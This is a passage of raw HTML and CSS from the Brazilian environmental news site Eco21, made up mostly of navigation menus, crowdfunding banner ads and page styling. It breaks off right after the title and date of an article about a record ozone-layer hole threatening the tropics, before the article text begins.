class="tdb-menu-item-text">Ecoturismo</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1385"><a href="https://eco21.eco.br/category/desastres/"><div class="tdb-menu-item-text">Desastres</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1386 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/biodiversidade/"><div class="tdb-menu-item-text">Biodiversidade</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1387"><a href="https://eco21.eco.br/category/fauna/"><div class="tdb-menu-item-text">Fauna</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1388"><a href="https://eco21.eco.br/category/flora/"><div class="tdb-menu-item-text">Flora</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1389 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/economia/"><div class="tdb-menu-item-text">Economia</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1390"><a href="https://eco21.eco.br/category/esg/"><div class="tdb-menu-item-text">ESG</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1391"><a href="https://eco21.eco.br/category/iniciativas/"><div class="tdb-menu-item-text">Iniciativas</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1392"><a href="https://eco21.eco.br/category/economia-verde/"><div class="tdb-menu-item-text">Economia Verde</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1393"><a href="https://eco21.eco.br/category/economia-circular/"><div class="tdb-menu-item-text">Economia Circular</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1395"><a href="https://eco21.eco.br/category/agropecuaria-e-alimentos/"><div class="tdb-menu-item-text">Agropecuária e Alimentos</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1396 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/ciencia-e-tecnologia/"><div class="tdb-menu-item-text">Ciência e Tecnologia</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1397"><a href="https://eco21.eco.br/category/clima/"><div class="tdb-menu-item-text">Clima</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1398"><a href="https://eco21.eco.br/category/genetica-e-biomedicina/"><div class="tdb-menu-item-text">Genética e Biomedicina</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1399"><a href="https://eco21.eco.br/category/ciencias-espaciais/"><div class="tdb-menu-item-text">Ciências Espaciais</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-1400"><a href="https://eco21.eco.br/category/estudos-e-pesquisas/"><div class="tdb-menu-item-text">Estudos e Pesquisas</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1401 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/publicacoes-e-artes/"><div class="tdb-menu-item-text">Publicações e Artes</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1402"><a href="https://eco21.eco.br/category/artes-visuais/"><div class="tdb-menu-item-text">Artes Visuais</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1403"><a href="https://eco21.eco.br/category/livros/"><div class="tdb-menu-item-text">Livros</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1404"><a href="https://eco21.eco.br/category/relatorios/"><div class="tdb-menu-item-text">Relatórios</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1405"><a href="#"><div class="tdb-menu-item-text">Revista Eco21 site antigo</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1406 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/politica-ambiental/"><div class="tdb-menu-item-text">Política Ambiental</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1407 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/onu/"><div class="tdb-menu-item-text">ONU</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1408"><a href="https://eco21.eco.br/category/ipcc/"><div class="tdb-menu-item-text">IPCC</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1409 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/cop/"><div class="tdb-menu-item-text">COP</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1410"><a href="https://eco21.eco.br/category/cop13/"><div class="tdb-menu-item-text">COP13</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1411"><a href="https://eco21.eco.br/category/cop14/"><div class="tdb-menu-item-text">COP14</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1412"><a href="https://eco21.eco.br/category/cop15/"><div class="tdb-menu-item-text">COP15</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1413"><a href="https://eco21.eco.br/category/cop25/"><div class="tdb-menu-item-text">COP25</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1414"><a href="https://eco21.eco.br/category/cop26/"><div class="tdb-menu-item-text">COP26</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1418"><a href="https://eco21.eco.br/category/conferencia-de-estocolmo/"><div class="tdb-menu-item-text">Conferência de Estocolmo</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1416"><a href="https://eco21.eco.br/category/rio-92-eco-92/"><div class="tdb-menu-item-text">RIO 92 / ECO 92</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1417"><a href="https://eco21.eco.br/category/dds/"><div class="tdb-menu-item-text">DDS</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1420 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/acordos-protocolos-e-tratados/"><div class="tdb-menu-item-text">Acordos, Protocolos e Tratados</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1419"><a href="https://eco21.eco.br/category/acordo-de-paris/"><div class="tdb-menu-item-text">Acordo de Paris</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1421"><a href="https://eco21.eco.br/category/protocolo-de-montereal/"><div class="tdb-menu-item-text">Protocolo de Montereal</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1422"><a href="https://eco21.eco.br/category/justica-ambiental/"><div class="tdb-menu-item-text">Justiça Ambiental</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1423"><a href="https://eco21.eco.br/category/especial-estocolmo50-e-rio30/"><div class="tdb-menu-item-text">Especial Estocolmo50 e Rio+30</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1424 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/energia/"><div class="tdb-menu-item-text">Energia</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1425 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/energia-renovavel/"><div class="tdb-menu-item-text">Energia Renovável</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1426"><a href="https://eco21.eco.br/category/energia-hidroeletrica/"><div class="tdb-menu-item-text">Energia Hidroelétrica</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1427"><a href="https://eco21.eco.br/category/energia-solar/"><div class="tdb-menu-item-text">Energia Solar</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1429"><a href="https://eco21.eco.br/category/hidrogenio-verde/"><div class="tdb-menu-item-text">Hidrogênio Verde</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1428"><a href="https://eco21.eco.br/category/energia-eolica/"><div class="tdb-menu-item-text">Energia Eólica</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1430 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/nao-renovavel/"><div class="tdb-menu-item-text">Não Renovável</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1431"><a href="https://eco21.eco.br/category/energia-termoeletrica/"><div class="tdb-menu-item-text">Energia Termoelétrica</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1432"><a href="https://eco21.eco.br/category/energia-nuclear/"><div class="tdb-menu-item-text">Energia Nuclear</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1433"><a href="https://eco21.eco.br/category/combustiveis-fosseis/"><div class="tdb-menu-item-text">Combustíveis Fósseis</div></a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12758"><a href="https://eco21.eco.br/doe-aqui/"><div class="tdb-menu-item-text">Doação</div></a></li></ul></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_44 td_block_template_1"><style>.tdi_44.td-a-rec{text-align:center}.tdi_44.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_44 .td-element-style{z-index:-1}.tdi_44 .td-spot-id-spot_img_hidden{display:none}.tdi_44 .td-adspot-title{display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .td_spot_img_all{display:none}.tdi_44 .td-adspot-title{display:block}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .td_spot_img_all{display:none}.tdi_44 .td-adspot-title{display:block}}@media (max-width:767px){.tdi_44 .td_spot_img_all{display:none}.tdi_44 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="https://www.catarse.me/ECO21?ref=user_contributed&amp;project_id=96009&amp;project_user_id=1106301" target="blank"  class="td_spot_img_all"><img data-lazyloaded="1" src="[data-uri]" width="1067" height="97" data-src="https://media.eco21.eco.br/2025/08/ab08ad03-banner2.png"  alt="spot_img" /></a><a href="https://www.catarse.me/ECO21?ref=user_contributed&amp;project_id=96009&amp;project_user_id=1106301" target="blank"  class="td_spot_img_tl"><img data-lazyloaded="1" src="[data-uri]" width="1067" height="97" data-src="https://media.eco21.eco.br/2025/08/ab08ad03-banner2.png"  alt="spot_img" /></a><a href="https://www.catarse.me/ECO21?ref=user_contributed&amp;project_id=96009&amp;project_user_id=1106301" target="blank"  class="td_spot_img_tp"><img data-lazyloaded="1" src="[data-uri]" width="1067" height="97" data-src="https://media.eco21.eco.br/2025/08/ab08ad03-banner2.png"  alt="spot_img" /></a><a href="https://www.catarse.me/ECO21?ref=user_contributed&amp;project_id=96009&amp;project_user_id=1106301" target="blank"  class="td_spot_img_mob"><img data-lazyloaded="1" src="[data-uri]" width="1067" height="97" data-src="https://media.eco21.eco.br/2025/08/ab08ad03-banner2.png"  alt="spot_img" /></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_46{min-height:0}.tdi_46>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:rgba(255,255,255,0.97)!important}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style><div class="tdi_45_rand_style td-element-style" ></div><div id="tdi_47" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row" ><style scoped>.tdi_48,.tdi_48 .tdc-columns{min-height:0}.tdi_48:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none;top:0}.tdi_48,.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}.tdi_48:before,.tdi_48:after{display:table}</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="13344" data-autoload-tpl-id="1341" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50"><style>.tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1341"
class="post-1341 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_51" class="tdc-zone"><div class="tdc_zone tdi_52  wpb_row td-pb-row"  ><style scoped>.tdi_52{min-height:0}</style><div id="tdi_53" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_54  wpb_row td-pb-row" ><style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:block}.tdi_54 .tdc-columns{width:100%}.tdi_54:before,.tdi_54:after{display:table}@media (min-width:768px){.tdi_54{margin-left:-15px;margin-right:-15px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_54{margin-left:-10px;margin-right:-10px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_54{margin-left:-10px;margin-right:-10px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_54{margin-top:40px!important}.tdi_54 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_54{margin-top:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{margin-top:20px!important}}@media (max-width:767px){.tdi_54{margin-top:20px!important}}</style><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}.tdi_56{width:calc(100% - 340px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_56{width:calc(100% - 240px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56{width:calc(100% - 230px)!important}}@media (max-width:767px){.tdi_56{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_57 td_block_template_1"><style>.tdi_57.td-a-rec{text-align:center}.tdi_57.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_57 .td-element-style{z-index:-1}@media (max-width:767px){.tdi_57 .td_spot_img_all{display:none}.tdi_57 .td-adspot-title{display:block}}@media (min-width:1141px){.tdi_57 .td_spot_img_all{display:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .td_spot_img_all,.tdi_57 .td_spot_img_tl,.tdi_57 .td-adspot-title{display:none}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .td_spot_img_all,.tdi_57 .td_spot_img_tp,.tdi_57 .td-adspot-title{display:none}}</style><div style="display: inline-block"><a href="https://www.catarse.me/ECO21?ref=user_contributed&amp;project_id=96009&amp;project_user_id=1106301" target="blank"  class="td_spot_img_mob"><img data-lazyloaded="1" src="[data-uri]" width="1067" height="97" data-src="https://media.eco21.eco.br/2025/08/ab08ad03-banner2.png"  alt="spot_img" /></a></div></div><div class="td_block_wrap tdb_single_categories tdi_58 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_58" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_58{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58{margin-bottom:0px!important}}@media (max-width:767px){.tdi_58{margin-bottom:0px!important}}</style><style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_58 .tdb-entry-category{padding:3px 4px 2px;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_58 .tdb-cat-bg{border-width:1px}.tdi_58 .tdb-cat-sep{font-size:14px}.tdi_58 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_58{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://eco21.eco.br/category/camada-de-ozonio/" ><span class="tdb-cat-bg"></span>Camada de Ozônio</a><a class="tdb-entry-category" href="https://eco21.eco.br/category/estudos-e-pesquisas/" ><span class="tdb-cat-bg"></span>Estudos e Pesquisas</a><a class="tdb-entry-category" href="https://eco21.eco.br/category/estudos-e-relatorios/" ><span class="tdb-cat-bg"></span>Estudos e Relatórios</a><a class="tdb-entry-category" href="https://eco21.eco.br/category/convencoes-e-protocolos/protocolo-de-montreal/" ><span class="tdb-cat-bg"></span>Protocolo de Montreal</a></div></div><div class="td_block_wrap tdb_title tdi_59 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" ><style>.tdi_59{margin-bottom:5px!important}@media (max-width:767px){.tdi_59{margin-bottom:0px!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_59 .tdb-title-line:after{height:2px;bottom:40%}.tdi_59 .tdb-title-line{height:50px}.td-theme-wrap .tdi_59{text-align:left}.tdi_59 .tdb-first-letter{left:-0.36em;right:auto}.tdi_59 .tdb-title-text{font-family:Gelasio!important;line-height:1.1!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_59 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdb-title-text{font-size:24px!important}}@media (max-width:767px){.tdi_59 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Buraco recorde na camada de ozônio ameaça os trópicos</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_62  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_62{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_62,.tdi_62 .tdc-inner-columns{display:block}.tdi_62 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_62{margin-left:-0px;margin-right:-0px}.tdi_62>.vc_column_inner,.tdi_62>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}</style><div class="vc_column_inner tdi_64  wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>.tdi_64{vertical-align:baseline}.tdi_64 .vc_column-inner>.wpb_wrapper,.tdi_64 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_64 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_64{padding-top:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_64{padding-top:5px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_65 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_65" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_65{margin-top:1px!important}}@media (max-width:767px){.tdi_65{margin-top:1px!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_65{display:inline-block}.tdi_65 .tdb-author-name-wrap{align-items:baseline}.tdi_65 .tdb-author-by{margin-right:5px;font-family:Source Sans Pro!important;font-size:13px!important;line-height:20px!important;font-style:italic!important;font-weight:400!important}.tdi_65 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_65 .tdb-author-name{color:#000;font-family:Source Sans Pro!important;font-size:13px!important;line-height:20px!important;font-style:italic!important;font-weight:600!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://eco21.eco.br/author/eco21/">eco21</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_66 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_66" ><style>.tdi_66{margin-left:10px!important}</style><style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_66{display:inline-block;font-family:Source Sans Pro!important;font-size:13px!important;line-height:20px!important;font-style:italic!important;font-weight:400!important}.tdi_66 svg{width:14px}.tdi_66 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-07-19T06:10:00-03:00">19 de julho de 2022</time></div></div></div></div></div><div class="vc_column_inner tdi_68  wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>.tdi_68{vertical-align:baseline}.tdi_68 .vc_column-inner>.wpb_wrapper,.tdi_68 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_68 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_68{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_69  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_69{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69{margin-bottom:15px!important;display:inline-block!important}}@media (max-width:767px){.tdi_69{display:inline-block!important}}</style><style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_69 .td-post-sharing,.tdi_69 .tdb-share-classic{text-align:right}.tdi_69 .td-post-sharing-visible{align-items:flex-end}</style><div id="tdi_69" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 